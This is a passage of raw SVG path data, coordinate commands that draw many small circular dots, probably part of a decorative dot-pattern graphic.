1616.41 302.729C1615.98 302.444 1615.45 302.347 1614.94 302.461C1614.43 302.579 1613.99 302.899 1613.72 303.35C1613.44 303.801 1613.34 304.347 1613.46 304.868C1613.56 305.31 1613.8 305.705 1614.15 305.988C1614.5 306.271 1614.93 306.427 1615.37 306.43C1615.52 306.433 1615.66 306.418 1615.8 306.386V306.374ZM1594.38 302.902C1594.66 302.455 1594.75 301.913 1594.64 301.394C1594.53 300.875 1594.23 300.423 1593.79 300.135C1593.36 299.848 1592.83 299.751 1592.32 299.864C1591.82 299.976 1591.38 300.29 1591.1 300.736C1590.82 301.183 1590.72 301.726 1590.83 302.245C1590.94 302.763 1591.25 303.216 1591.68 303.504C1592 303.716 1592.36 303.828 1592.74 303.827C1593.06 303.829 1593.39 303.747 1593.67 303.588C1593.96 303.429 1594.2 303.198 1594.38 302.916V302.902ZM1627.21 301.962C1627.67 301.709 1628.01 301.279 1628.16 300.768C1628.31 300.257 1628.26 299.705 1628.01 299.234C1627.76 298.769 1627.34 298.424 1626.84 298.274C1626.34 298.124 1625.81 298.18 1625.35 298.432C1624.9 298.687 1624.57 299.114 1624.42 299.621C1624.27 300.128 1624.33 300.674 1624.57 301.14C1624.74 301.46 1624.99 301.728 1625.29 301.915C1625.59 302.102 1625.94 302.201 1626.29 302.202C1626.61 302.205 1626.93 302.126 1627.21 301.974V301.962ZM2387.77 300.097C2388.07 299.664 2388.2 299.128 2388.12 298.603C2388.03 298.079 2387.76 297.607 2387.34 297.289C2387.14 297.133 2386.9 297.021 2386.65 296.959C2386.4 296.896 2386.14 296.886 2385.89 296.927C2385.63 296.968 2385.39 297.06 2385.17 297.198C2384.95 297.335 2384.76 297.517 2384.61 297.73C2384.31 298.162 2384.18 298.699 2384.26 299.225C2384.34 299.751 2384.62 300.223 2385.04 300.538C2385.37 300.79 2385.78 300.924 2386.19 300.921C2386.5 300.924 2386.8 300.853 2387.08 300.713C2387.35 300.574 2387.59 300.37 2387.77 300.119V300.097ZM2172.24 299.615C2172.59 299.225 2172.78 298.71 2172.76 298.18C2172.74 297.651 2172.52 297.15 2172.15 296.786C2171.77 296.421 2171.27 296.225 2170.75 296.24C2170.23 296.255 2169.73 296.48 2169.37 296.866C2169.03 297.26 2168.84 297.779 2168.86 298.311C2168.88 298.843 2169.1 299.346 2169.47 299.714C2169.84 300.065 2170.32 300.259 2170.82 300.257C2171.09 300.256 2171.35 300.199 2171.59 300.091C2171.84 299.983 2172.06 299.825 2172.24 299.627V299.615ZM1939.18 298.613C1939.39 298.46 1939.56 298.267 1939.7 298.045C1939.83 297.822 1939.93 297.574 1939.97 297.315C1940.01 297.056 1940 296.791 1939.94 296.535C1939.88 296.28 1939.78 296.038 1939.63 295.825C1939.48 295.609 1939.29 295.425 1939.08 295.285C1938.86 295.144 1938.62 295.05 1938.36 295.007C1938.11 294.964 1937.85 294.973 1937.6 295.035C1937.35 295.096 1937.12 295.208 1936.91 295.364C1936.49 295.671 1936.2 296.136 1936.12 296.658C1936.03 297.181 1936.15 297.718 1936.44 298.151C1936.63 298.41 1936.87 298.62 1937.15 298.767C1937.42 298.913 1937.73 298.99 1938.04 298.994C1938.45 298.997 1938.85 298.868 1939.18 298.625L1939.18 298.613ZM1585.51 295.121C1585.95 294.847 1586.27 294.404 1586.39 293.889C1586.51 293.375 1586.44 292.831 1586.17 292.376C1586.04 292.149 1585.86 291.951 1585.66 291.793C1585.45 291.636 1585.21 291.522 1584.96 291.459C1584.71 291.395 1584.45 291.383 1584.2 291.424C1583.94 291.464 1583.7 291.556 1583.48 291.694C1583.26 291.831 1583.07 292.012 1582.91 292.226C1582.76 292.44 1582.65 292.682 1582.59 292.94C1582.53 293.197 1582.52 293.464 1582.56 293.725C1582.6 293.986 1582.7 294.236 1582.83 294.461C1583 294.754 1583.25 294.995 1583.54 295.163C1583.83 295.331 1584.15 295.42 1584.49 295.422C1584.85 295.426 1585.2 295.326 1585.51 295.133L1585.51 295.121ZM1637.15 294.842C1637.53 294.492 1637.77 293.998 1637.81 293.469C1637.85 292.939 1637.68 292.416 1637.34 292.013C1637.17 291.812 1636.97 291.647 1636.74 291.528C1636.51 291.409 1636.26 291.338 1636.01 291.319C1635.75 291.3 1635.49 291.334 1635.25 291.419C1635 291.504 1634.78 291.637 1634.59 291.812C1634.39 291.983 1634.23 292.193 1634.11 292.428C1634 292.664 1633.93 292.921 1633.91 293.185C1633.89 293.449 1633.93 293.713 1634.01 293.963C1634.09 294.214 1634.22 294.444 1634.39 294.642C1634.57 294.86 1634.8 295.034 1635.05 295.151C1635.3 295.269 1635.58 295.327 1635.86 295.322C1636.33 295.325 1636.79 295.16 1637.15 294.855L1637.15 294.842ZM2378.2 293.158C2378.34 292.938 2378.44 292.691 2378.49 292.432C2378.54 292.173 2378.54 291.906 2378.49 291.647C2378.44 291.388 2378.34 291.142 2378.19 290.923C2378.05 290.704 2377.87 290.516 2377.65 290.37C2377.44 290.224 2377.2 290.122 2376.95 290.07C2376.7 290.019 2376.44 290.02 2376.19 290.072C2375.94 290.124 2375.7 290.227 2375.49 290.375C2375.28 290.522 2375.1 290.712 2374.96 290.932C2374.81 291.151 2374.71 291.398 2374.66 291.657C2374.61 291.916 2374.61 292.183 2374.67 292.442C2374.72 292.701 2374.82 292.947 2374.96 293.166C2375.1 293.386 2375.29 293.574 2375.5 293.719C2375.82 293.932 2376.2 294.044 2376.58 294.042C2376.9 294.047 2377.21 293.969 2377.5 293.817C2377.78 293.664 2378.02 293.442 2378.2 293.17L2378.2 293.158ZM2180.25 290.872C2180.61 290.482 2180.8 289.964 2180.78 289.43C2180.77 288.897 2180.55 288.391 2180.17 288.022C2179.8 287.658 2179.29 287.463 2178.78 287.478C2178.26 287.493 2177.77 287.717 2177.42 288.102C2177.06 288.492 2176.87 289.01 2176.89 289.543C2176.9 290.077 2177.12 290.582 2177.5 290.95C2177.86 291.299 2178.33 291.493 2178.83 291.493C2179.09 291.5 2179.35 291.45 2179.6 291.346C2179.85 291.243 2180.07 291.089 2180.25 290.894L2180.25 290.872ZM1930.8 289.568C1931.27 289.57 1931.73 289.391 1932.09 289.067C1932.28 288.893 1932.44 288.682 1932.55 288.445C1932.66 288.208 1932.73 287.951 1932.74 287.688C1932.76 287.425 1932.72 287.161 1932.64 286.913C1932.55 286.664 1932.42 286.436 1932.24 286.241C1931.9 285.844 1931.41 285.604 1930.89 285.574C1930.37 285.544 1929.86 285.726 1929.47 286.081C1929.09 286.435 1928.85 286.931 1928.82 287.46C1928.79 287.99 1928.97 288.51 1929.31 288.906C1929.5 289.116 1929.72 289.284 1929.98 289.398C1930.23 289.512 1930.5 289.57 1930.78 289.568H1930.8ZM2368.36 286.64C2368.49 286.416 2368.58 286.166 2368.62 285.906C2368.66 285.645 2368.65 285.379 2368.59 285.123C2368.53 284.867 2368.41 284.626 2368.26 284.415C2368.11 284.204 2367.91 284.026 2367.69 283.893C2367.47 283.755 2367.23 283.663 2366.98 283.622C2366.72 283.582 2366.46 283.594 2366.22 283.657C2365.97 283.721 2365.73 283.835 2365.53 283.992C2365.32 284.15 2365.15 284.348 2365.02 284.575C2364.75 285.029 2364.67 285.574 2364.8 286.089C2364.92 286.604 2365.24 287.047 2365.68 287.322C2365.98 287.509 2366.32 287.605 2366.68 287.601C2367.01 287.605 2367.34 287.52 2367.64 287.354C2367.93 287.188 2368.18 286.946 2368.36 286.652L2368.36 286.64ZM1645.66 286.56C1645.85 286.387 1646.01 286.175 1646.12 285.938C1646.24 285.702 1646.3 285.444 1646.32 285.181C1646.33 284.918 1646.29 284.655 1646.21 284.406C1646.12 284.158 1645.99 283.929 1645.82 283.734C1645.47 283.338 1644.99 283.099 1644.47 283.069C1643.96 283.039 1643.45 283.22 1643.06 283.574C1642.68 283.928 1642.45 284.424 1642.42 284.954C1642.39 285.483 1642.56 286.003 1642.91 286.4C1643.09 286.61 1643.32 286.778 1643.57 286.892C1643.82 287.006 1644.1 287.064 1644.37 287.061C1644.85 287.071 1645.31 286.896 1645.67 286.57L1645.66 286.56ZM1582.36 283.873C1582.85 283.87 1583.32 283.679 1583.68 283.337C1584.03 282.995 1584.26 282.528 1584.3 282.028C1584.34 281.499 1584.17 280.974 1583.84 280.568C1583.51 280.163 1583.03 279.909 1582.52 279.864V279.882C1582 279.838 1581.49 280.006 1581.09 280.348C1580.7 280.691 1580.45 281.18 1580.41 281.709C1580.37 282.238 1580.53 282.762 1580.86 283.168C1581.19 283.573 1581.67 283.827 1582.19 283.873H1582.36ZM2188.32 282.15C2188.67 281.764 2188.86 281.249 2188.85 280.719C2188.83 280.188 2188.61 279.686 2188.24 279.32C2187.86 278.954 2187.36 278.755 2186.85 278.766C2186.33 278.777 2185.84 278.998 2185.48 279.381C2185.12 279.767 2184.93 280.284 2184.94 280.817C2184.95 281.351 2185.17 281.858 2185.54 282.228C2185.91 282.577 2186.39 282.771 2186.89 282.772C2187.15 282.777 2187.42 282.725 2187.66 282.62C2187.91 282.516 2188.13 282.359 2188.32 282.162L2188.32 282.15ZM2358.31 280.466C2358.59 280.01 2358.67 279.464 2358.55 278.945C2358.43 278.427 2358.11 277.978 2357.67 277.698C2357.45 277.56 2357.21 277.468 2356.96 277.427C2356.71 277.386 2356.45 277.396 2356.2 277.458C2355.95 277.519 2355.72 277.631 2355.51 277.785C2355.3 277.94 2355.13 278.135 2354.99 278.36C2354.86 278.582 2354.76 278.829 2354.72 279.089C2354.68 279.348 2354.69 279.613 2354.74 279.869C2354.8 280.125 2354.91 280.367 2355.06 280.579C2355.21 280.792 2355.4 280.971 2355.62 281.107C2355.93 281.312 2356.29 281.416 2356.65 281.406C2356.99 281.411 2357.31 281.328 2357.61 281.166C2357.9 281.003 2358.14 280.766 2358.32 280.478L2358.31 280.466ZM1923.94 280.425C1924.11 280.225 1924.23 279.993 1924.31 279.743C1924.39 279.492 1924.42 279.228 1924.4 278.965C1924.38 278.702 1924.31 278.446 1924.2 278.211C1924.08 277.976 1923.92 277.767 1923.73 277.596C1923.53 277.424 1923.3 277.294 1923.06 277.212C1922.82 277.13 1922.56 277.099 1922.3 277.119C1922.05 277.14 1921.8 277.212 1921.57 277.332C1921.34 277.451 1921.14 277.616 1920.97 277.816C1920.8 278.017 1920.68 278.249 1920.6 278.499C1920.52 278.75 1920.49 279.014 1920.51 279.277C1920.53 279.54 1920.6 279.796 1920.71 280.031C1920.83 280.266 1920.99 280.475 1921.18 280.646C1921.54 280.955 1921.99 281.126 1922.45 281.127C1922.74 281.129 1923.02 281.068 1923.27 280.949C1923.53 280.829 1923.76 280.654 1923.95 280.435L1923.94 280.425ZM1654.64 279.222C1655.07 278.915 1655.35 278.45 1655.44 277.928C1655.53 277.405 1655.41 276.868 1655.11 276.435C1654.82 275.999 1654.37 275.701 1653.86 275.607C1653.35 275.512 1652.82 275.629 1652.4 275.931C1651.97 276.241 1651.69 276.71 1651.6 277.236C1651.51 277.762 1651.63 278.303 1651.93 278.739C1652.11 279.001 1652.35 279.214 1652.63 279.361C1652.91 279.507 1653.22 279.583 1653.53 279.581C1653.93 279.581 1654.32 279.46 1654.65 279.234L1654.64 279.222ZM2348.45 273.988C2348.74 273.549 2348.86 273.009 2348.76 272.486C2348.66 271.963 2348.37 271.501 2347.94 271.2C2347.52 270.897 2346.99 270.78 2346.48 270.875C2345.97 270.969 2345.52 271.267 2345.23 271.704C2344.93 272.143 2344.82 272.683 2344.92 273.205C2345.02 273.727 2345.31 274.189 2345.74 274.489C2346.06 274.725 2346.45 274.852 2346.85 274.852C2347.16 274.852 2347.47 274.775 2347.75 274.626C2348.03 274.478 2348.27 274.263 2348.46 274L2348.45 273.988ZM2196.4 273.465C2196.76 273.075 2196.95 272.557 2196.93 272.024C2196.92 271.49 2196.7 270.984 2196.32 270.617C2195.95 270.254 2195.44 270.059 2194.93 270.073C2194.41 270.088 2193.92 270.312 2193.57 270.695C2193.21 271.079 2193.02 271.592 2193.03 272.122C2193.04 272.653 2193.25 273.157 2193.63 273.525C2193.99 273.878 2194.47 274.078 2194.97 274.086C2195.24 274.087 2195.5 274.033 2195.75 273.929C2196 273.824 2196.22 273.67 2196.41 273.477L2196.4 273.465ZM1914.72 273.023C1914.99 272.573 1915.08 272.032 1914.96 271.518C1914.84 271.003 1914.53 270.557 1914.1 270.276C1913.88 270.133 1913.64 270.037 1913.39 269.991C1913.13 269.945 1912.87 269.951 1912.62 270.009C1912.37 270.067 1912.13 270.176 1911.92 270.329C1911.72 270.482 1911.54 270.676 1911.4 270.9C1911.27 271.123 1911.17 271.372 1911.13 271.632C1911.09 271.892 1911.1 272.159 1911.16 272.415C1911.21 272.672 1911.32 272.915 1911.47 273.129C1911.62 273.344 1911.81 273.526 1912.03 273.665C1912.34 273.862 1912.7 273.967 1913.06 273.968C1913.39 273.972 1913.72 273.889 1914.01 273.726C1914.31 273.562 1914.55 273.325 1914.73 273.035L1914.72 273.023ZM1664.43 273.146C1664.66 273.026 1664.86 272.862 1665.02 272.662C1665.19 272.462 1665.31 272.23 1665.39 271.981C1665.47 271.731 1665.5 271.468 1665.48 271.207C1665.46 270.946 1665.39 270.691 1665.27 270.458C1665.15 270.224 1664.99 270.015 1664.79 269.845C1664.6 269.674 1664.37 269.545 1664.13 269.465C1663.88 269.385 1663.62 269.355 1663.37 269.378C1663.11 269.4 1662.86 269.474 1662.63 269.596C1662.18 269.84 1661.83 270.259 1661.67 270.762C1661.52 271.266 1661.56 271.812 1661.79 272.283C1661.96 272.611 1662.21 272.886 1662.51 273.078C1662.82 273.269 1663.17 273.369 1663.53 273.366C1663.85 273.376 1664.16 273.304 1664.43 273.158L1664.43 273.146ZM1586.38 270.599C1586.52 270.088 1586.46 269.543 1586.21 269.08C1585.95 268.618 1585.53 268.277 1585.04 268.132C1584.79 268.059 1584.53 268.036 1584.27 268.066C1584.02 268.096 1583.77 268.178 1583.55 268.306C1583.32 268.435 1583.12 268.608 1582.96 268.816C1582.8 269.023 1582.68 269.261 1582.62 269.516C1582.47 270.029 1582.54 270.578 1582.79 271.044C1583.04 271.51 1583.46 271.855 1583.96 272.003C1584.14 272.053 1584.33 272.073 1584.51 272.063C1584.93 272.063 1585.35 271.921 1585.69 271.659C1586.03 271.396 1586.27 271.028 1586.39 270.609L1586.38 270.599ZM1674.94 268.533C1675.42 268.356 1675.82 267.989 1676.05 267.512C1676.27 267.035 1676.3 266.486 1676.13 265.986C1675.96 265.483 1675.61 265.07 1675.14 264.837C1674.67 264.604 1674.14 264.57 1673.65 264.743C1673.16 264.92 1672.75 265.289 1672.53 265.77C1672.3 266.251 1672.27 266.804 1672.44 267.31C1672.57 267.702 1672.83 268.042 1673.16 268.282C1673.49 268.522 1673.89 268.651 1674.29 268.651C1674.51 268.656 1674.73 268.62 1674.94 268.545L1674.94 268.533ZM1904.51 267.149C1904.7 266.654 1904.69 266.104 1904.48 265.616C1904.28 265.129 1903.89 264.743 1903.41 264.542C1902.93 264.35 1902.39 264.362 1901.91 264.576C1901.44 264.791 1901.06 265.191 1900.87 265.687C1900.78 265.931 1900.74 266.191 1900.74 266.453C1900.74 266.715 1900.8 266.973 1900.9 267.213C1901 267.453 1901.15 267.67 1901.33 267.852C1901.52 268.034 1901.73 268.177 1901.97 268.272C1902.2 268.368 1902.44 268.416 1902.69 268.413C1903.08 268.417 1903.46 268.3 1903.79 268.077C1904.12 267.853 1904.37 267.534 1904.51 267.161L1904.51 267.149ZM2338.98 266.909C2339.14 266.705 2339.26 266.471 2339.34 266.219C2339.41 265.968 2339.43 265.704 2339.41 265.443C2339.38 265.181 2339.3 264.928 2339.18 264.698C2339.06 264.468 2338.89 264.265 2338.69 264.101C2338.49 263.933 2338.27 263.808 2338.02 263.731C2337.78 263.654 2337.52 263.628 2337.27 263.654C2337.01 263.68 2336.76 263.758 2336.54 263.883C2336.31 264.008 2336.12 264.178 2335.96 264.382C2335.79 264.586 2335.67 264.821 2335.6 265.073C2335.52 265.326 2335.5 265.591 2335.52 265.853C2335.55 266.116 2335.62 266.371 2335.75 266.603C2335.87 266.835 2336.03 267.041 2336.23 267.208C2336.58 267.495 2337.01 267.651 2337.46 267.649C2337.75 267.653 2338.04 267.59 2338.3 267.464C2338.57 267.338 2338.8 267.152 2338.98 266.921L2338.98 266.909ZM2204.51 264.783C2204.87 264.4 2205.06 263.886 2205.05 263.356C2205.04 262.826 2204.82 262.321 2204.45 261.953C2204.08 261.586 2203.57 261.386 2203.05 261.397C2202.53 261.409 2202.04 261.63 2201.68 262.013C2201.32 262.397 2201.13 262.91 2201.14 263.441C2201.15 263.971 2201.36 264.475 2201.74 264.843C2202.1 265.201 2202.58 265.402 2203.08 265.405C2203.35 265.41 2203.61 265.358 2203.86 265.253C2204.11 265.148 2204.33 264.992 2204.51 264.795L2204.51 264.783ZM1893.34 263.618C1893.38 263.358 1893.38 263.092 1893.33 262.834C1893.27 262.576 1893.17 262.332 1893.02 262.115C1892.87 261.899 1892.69 261.715 1892.47 261.574C1892.25 261.433 1892.01 261.337 1891.76 261.294C1891.5 261.247 1891.24 261.253 1890.99 261.309C1890.74 261.366 1890.5 261.473 1890.29 261.624C1890.08 261.775 1889.9 261.966 1889.77 262.189C1889.63 262.411 1889.53 262.658 1889.49 262.918C1889.4 263.444 1889.52 263.985 1889.82 264.421C1890.12 264.857 1890.58 265.153 1891.09 265.244H1891.43V265.264C1891.88 265.268 1892.33 265.104 1892.68 264.803C1893.03 264.502 1893.26 264.083 1893.34 263.62L1893.34 263.618ZM1686.01 265.102C1686.26 265.032 1686.49 264.913 1686.69 264.751C1686.9 264.59 1687.07 264.389 1687.19 264.16C1687.32 263.93 1687.4 263.678 1687.43 263.416C1687.47 263.155 1687.45 262.889 1687.38 262.635C1687.24 262.124 1686.91 261.691 1686.46 261.429C1686.01 261.166 1685.47 261.095 1684.97 261.231C1684.48 261.377 1684.06 261.717 1683.8 262.178C1683.55 262.639 1683.48 263.185 1683.61 263.698C1683.72 264.124 1683.97 264.499 1684.31 264.767C1684.65 265.034 1685.07 265.18 1685.5 265.182C1685.68 265.178 1685.85 265.155 1686.02 265.114L1686.01 265.102ZM1879.8 263.818C1880.29 263.812 1880.76 263.62 1881.12 263.28C1881.48 262.939 1881.71 262.474 1881.75 261.973C1881.79 261.443 1881.62 260.92 1881.29 260.515C1880.95 260.111 1880.47 259.858 1879.96 259.809V259.83C1879.44 259.785 1878.93 259.951 1878.53 260.294C1878.14 260.636 1877.89 261.125 1877.85 261.654C1877.83 261.918 1877.86 262.183 1877.93 262.434C1878.01 262.686 1878.14 262.919 1878.31 263.12C1878.47 263.321 1878.68 263.486 1878.91 263.606C1879.14 263.726 1879.39 263.798 1879.64 263.818H1879.8ZM1868.12 262.836C1868.61 262.837 1869.09 262.648 1869.45 262.306C1869.81 261.964 1870.04 261.494 1870.08 260.991C1870.11 260.46 1869.94 259.936 1869.61 259.531C1869.27 259.126 1868.8 258.872 1868.28 258.825C1867.76 258.786 1867.25 258.959 1866.86 259.305C1866.47 259.651 1866.23 260.143 1866.19 260.672C1866.15 261.201 1866.31 261.725 1866.64 262.131C1866.98 262.536 1867.45 262.79 1867.97 262.836H1868.12ZM1856.44 262.096C1856.94 262.091 1857.41 261.898 1857.77 261.552C1858.13 261.207 1858.36 260.736 1858.4 260.231C1858.41 259.967 1858.38 259.702 1858.3 259.451C1858.22 259.201 1858.09 258.969 1857.92 258.769C1857.75 258.57 1857.55 258.407 1857.32 258.289C1857.08 258.172 1856.83 258.102 1856.58 258.085C1856.32 258.066 1856.06 258.099 1855.82 258.183C1855.58 258.267 1855.35 258.399 1855.16 258.572C1854.96 258.745 1854.8 258.956 1854.69 259.193C1854.57 259.429 1854.51 259.686 1854.49 259.95C1854.47 260.213 1854.5 260.478 1854.58 260.729C1854.67 260.979 1854.8 261.211 1854.96 261.41C1855.13 261.61 1855.34 261.773 1855.57 261.891C1855.8 262.008 1856.05 262.078 1856.31 262.096H1856.44ZM1697.32 261.855C1697.57 261.783 1697.8 261.661 1698 261.496C1698.2 261.332 1698.37 261.128 1698.49 260.896C1698.62 260.665 1698.69 260.411 1698.72 260.148C1698.75 259.886 1698.72 259.621 1698.65 259.368C1698.58 259.116 1698.46 258.88 1698.3 258.675C1698.14 258.47 1697.94 258.3 1697.71 258.175C1697.49 258.049 1697.24 257.971 1696.98 257.945C1696.73 257.919 1696.47 257.946 1696.23 258.023C1695.98 258.096 1695.75 258.219 1695.55 258.384C1695.35 258.549 1695.18 258.753 1695.06 258.984C1694.94 259.215 1694.86 259.468 1694.83 259.73C1694.8 259.992 1694.83 260.257 1694.9 260.509C1695.02 260.924 1695.27 261.287 1695.61 261.547C1695.94 261.806 1696.35 261.949 1696.77 261.953C1696.96 261.955 1697.15 261.926 1697.33 261.867L1697.32 261.855ZM1590.27 259.549C1590.47 259.06 1590.47 258.509 1590.28 258.017C1590.09 257.524 1589.71 257.131 1589.23 256.924C1589 256.819 1588.75 256.763 1588.49 256.759C1588.24 256.754 1587.98 256.802 1587.74 256.899C1587.51 256.996 1587.29 257.14 1587.11 257.323C1586.92 257.507 1586.78 257.725 1586.68 257.966C1586.47 258.456 1586.47 259.009 1586.66 259.504C1586.85 260 1587.22 260.398 1587.69 260.614C1587.94 260.714 1588.19 260.769 1588.46 260.774C1588.84 260.774 1589.22 260.659 1589.54 260.444C1589.86 260.229 1590.12 259.922 1590.27 259.561L1590.27 259.549ZM1846.76 258.967C1846.85 258.446 1846.75 257.907 1846.46 257.465C1846.18 257.023 1845.73 256.713 1845.23 256.601C1844.98 256.548 1844.72 256.547 1844.47 256.597C1844.22 256.647 1843.98 256.748 1843.76 256.893C1843.55 257.039 1843.36 257.226 1843.22 257.445C1843.08 257.663 1842.98 257.909 1842.93 258.167C1842.82 258.685 1842.92 259.225 1843.2 259.668C1843.49 260.111 1843.93 260.421 1844.43 260.531C1844.57 260.565 1844.7 260.578 1844.84 260.572C1845.29 260.574 1845.73 260.416 1846.08 260.126C1846.43 259.836 1846.67 259.431 1846.76 258.979L1846.76 258.967ZM2330.13 259.045C2330.49 258.667 2330.69 258.158 2330.69 257.629C2330.69 257.1 2330.48 256.593 2330.11 256.22C2329.75 255.846 2329.25 255.636 2328.74 255.636C2328.22 255.636 2327.72 255.846 2327.36 256.22C2326.99 256.598 2326.79 257.11 2326.79 257.644C2326.79 258.177 2326.99 258.689 2327.36 259.067C2327.73 259.438 2328.22 259.646 2328.74 259.649C2329 259.651 2329.26 259.6 2329.5 259.498C2329.74 259.397 2329.95 259.247 2330.13 259.057L2330.13 259.045ZM1708.55 258.464C1708.8 258.392 1709.03 258.27 1709.23 258.105C1709.43 257.941 1709.6 257.737 1709.72 257.506C1709.85 257.274 1709.92 257.02 1709.95 256.757C1709.98 256.495 1709.95 256.23 1709.88 255.977C1709.73 255.467 1709.4 255.037 1708.94 254.781C1708.49 254.526 1707.95 254.466 1707.46 254.615C1706.96 254.765 1706.54 255.111 1706.29 255.577C1706.04 256.043 1705.99 256.592 1706.13 257.102C1706.25 257.518 1706.5 257.884 1706.83 258.144C1707.17 258.405 1707.58 258.546 1708 258.546C1708.19 258.553 1708.38 258.529 1708.56 258.476L1708.55 258.464ZM1835.31 256.418C1835.42 255.898 1835.33 255.352 1835.06 254.898C1834.79 254.445 1834.35 254.12 1833.84 253.994C1833.59 253.934 1833.34 253.926 1833.08 253.969C1832.83 254.013 1832.59 254.107 1832.37 254.246C1832.15 254.386 1831.96 254.568 1831.81 254.782C1831.67 254.997 1831.56 255.239 1831.5 255.496C1831.44 255.753 1831.44 256.019 1831.48 256.279C1831.52 256.538 1831.61 256.787 1831.75 257.011C1831.88 257.234 1832.06 257.428 1832.27 257.581C1832.48 257.734 1832.72 257.843 1832.97 257.902C1833.11 257.953 1833.26 257.974 1833.42 257.962C1833.85 257.963 1834.28 257.812 1834.62 257.535C1834.97 257.257 1835.21 256.869 1835.31 256.432L1835.31 256.418ZM2212.61 256.138C2212.97 255.752 2213.17 255.238 2213.16 254.705C2213.15 254.173 2212.94 253.665 2212.57 253.29C2212.2 252.922 2211.69 252.722 2211.17 252.733C2210.66 252.745 2210.16 252.966 2209.8 253.35C2209.45 253.734 2209.25 254.246 2209.26 254.775C2209.27 255.305 2209.49 255.808 2209.86 256.176C2210.04 256.357 2210.25 256.5 2210.48 256.597C2210.71 256.693 2210.96 256.741 2211.21 256.737C2211.47 256.741 2211.73 256.691 2211.97 256.59C2212.21 256.489 2212.43 256.339 2212.62 256.15L2212.61 256.138ZM1823.92 253.611C1824.04 253.095 1823.96 252.554 1823.69 252.101C1823.42 251.648 1823 251.32 1822.5 251.186C1821.99 251.063 1821.46 251.147 1821.02 251.42C1820.57 251.694 1820.25 252.135 1820.11 252.65C1819.99 253.168 1820.08 253.714 1820.34 254.171C1820.61 254.628 1821.04 254.96 1821.54 255.097H1821.56C1821.71 255.129 1821.86 255.143 1822.01 255.137C1822.45 255.139 1822.87 254.992 1823.22 254.717C1823.57 254.443 1823.82 254.058 1823.93 253.623L1823.92 253.611ZM1719.82 254.996C1720.32 254.832 1720.73 254.475 1720.96 254.001C1721.2 253.528 1721.25 252.978 1721.09 252.47C1720.93 251.966 1720.58 251.548 1720.12 251.304C1719.66 251.061 1719.13 251.011 1718.63 251.166C1718.14 251.334 1717.73 251.692 1717.5 252.164C1717.26 252.637 1717.21 253.185 1717.36 253.693C1717.49 254.096 1717.74 254.449 1718.07 254.701C1718.4 254.952 1718.8 255.091 1719.22 255.097C1719.42 255.096 1719.63 255.067 1719.82 255.008L1719.82 254.996ZM1812.56 250.713C1812.68 250.197 1812.6 249.651 1812.33 249.195C1812.07 248.74 1811.63 248.412 1811.13 248.284C1810.88 248.22 1810.62 248.206 1810.37 248.245C1810.12 248.284 1809.87 248.374 1809.65 248.51C1809.43 248.646 1809.24 248.826 1809.09 249.038C1808.94 249.251 1808.83 249.492 1808.77 249.748C1808.64 250.264 1808.72 250.81 1808.99 251.266C1809.26 251.721 1809.69 252.049 1810.19 252.177C1810.35 252.216 1810.51 252.236 1810.67 252.235C1811.1 252.238 1811.52 252.09 1811.87 251.816C1812.21 251.543 1812.45 251.158 1812.56 250.725L1812.56 250.713ZM1731 251.032C1731.48 250.835 1731.87 250.451 1732.07 249.963C1732.28 249.475 1732.29 248.922 1732.11 248.425C1731.92 247.93 1731.55 247.532 1731.08 247.317C1730.6 247.103 1730.07 247.089 1729.59 247.28C1729.35 247.374 1729.13 247.515 1728.94 247.697C1728.76 247.878 1728.61 248.095 1728.5 248.335C1728.4 248.576 1728.35 248.835 1728.34 249.098C1728.34 249.361 1728.38 249.622 1728.47 249.867C1728.61 250.245 1728.86 250.57 1729.19 250.8C1729.51 251.029 1729.9 251.151 1730.29 251.15C1730.53 251.155 1730.77 251.12 1731 251.046L1731 251.032ZM2322.05 250.35C2322.43 249.991 2322.65 249.492 2322.67 248.962C2322.7 248.433 2322.51 247.916 2322.17 247.524C2321.82 247.134 2321.33 246.902 2320.81 246.88C2320.3 246.858 2319.79 247.047 2319.41 247.406C2319.03 247.763 2318.8 248.261 2318.78 248.79C2318.75 249.32 2318.93 249.838 2319.28 250.232C2319.46 250.439 2319.68 250.605 2319.93 250.719C2320.18 250.833 2320.45 250.893 2320.72 250.893C2321.21 250.897 2321.69 250.707 2322.05 250.362L2322.05 250.35ZM1595.12 248.627C1595.22 248.386 1595.28 248.127 1595.28 247.863C1595.29 247.6 1595.24 247.338 1595.15 247.094C1595.05 246.849 1594.91 246.626 1594.73 246.438C1594.55 246.25 1594.34 246.1 1594.1 245.998C1593.86 245.892 1593.61 245.835 1593.36 245.83C1593.1 245.826 1592.85 245.873 1592.61 245.97C1592.37 246.067 1592.15 246.212 1591.97 246.396C1591.79 246.579 1591.64 246.799 1591.54 247.041C1591.44 247.282 1591.38 247.541 1591.38 247.804C1591.38 248.067 1591.42 248.328 1591.52 248.572C1591.61 248.817 1591.75 249.04 1591.93 249.228C1592.11 249.416 1592.32 249.567 1592.56 249.67C1592.8 249.78 1593.06 249.835 1593.32 249.83C1593.7 249.836 1594.07 249.726 1594.39 249.514C1594.72 249.302 1594.97 248.998 1595.12 248.639L1595.12 248.627ZM1801.19 247.805C1801.25 247.548 1801.27 247.28 1801.23 247.018C1801.19 246.755 1801.11 246.503 1800.97 246.275C1800.84 246.047 1800.67 245.849 1800.46 245.691C1800.25 245.533 1800.01 245.42 1799.76 245.356C1799.26 245.234 1798.73 245.321 1798.29 245.599C1797.84 245.877 1797.53 246.323 1797.4 246.84C1797.28 247.356 1797.37 247.899 1797.63 248.352C1797.9 248.806 1798.33 249.135 1798.83 249.269C1798.98 249.317 1799.14 249.336 1799.29 249.327C1799.73 249.328 1800.15 249.181 1800.5 248.907C1800.84 248.633 1801.09 248.25 1801.19 247.817L1801.19 247.805ZM2220.82 247.765C2221.21 247.411 2221.44 246.914 2221.47 246.383C2221.5 245.853 2221.32 245.332 2220.98 244.935C2220.63 244.539 2220.14 244.3 2219.62 244.27C2219.1 244.24 2218.59 244.421 2218.2 244.775C2217.82 245.132 2217.59 245.63 2217.57 246.161C2217.54 246.691 2217.72 247.21 2218.07 247.604C2218.25 247.814 2218.47 247.983 2218.72 248.1C2218.97 248.217 2219.24 248.28 2219.51 248.284C2219.99 248.285 2220.46 248.105 2220.82 247.777L2220.82 247.765ZM1741.91 247.422C1742.16 247.358 1742.4 247.244 1742.61 247.085C1742.81 246.927 1742.99 246.729 1743.12 246.501C1743.25 246.273 1743.33 246.021 1743.37 245.759C1743.4 245.497 1743.39 245.231 1743.32 244.975C1743.26 244.721 1743.15 244.482 1743 244.271C1742.84 244.061 1742.65 243.883 1742.43 243.749C1742.21 243.615 1741.97 243.526 1741.72 243.489C1741.46 243.452 1741.21 243.466 1740.96 243.531C1740.46 243.664 1740.02 243.995 